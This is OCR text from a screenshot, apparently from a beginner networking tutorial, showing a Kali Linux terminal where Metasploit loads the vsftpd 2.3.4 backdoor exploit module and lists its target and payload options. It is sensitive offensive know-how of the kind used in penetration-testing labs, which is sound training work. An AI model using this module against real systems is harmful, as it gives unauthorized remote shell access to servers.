 1 2 3 4 2 7:21
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
GD
NETWORKING
NEWBIE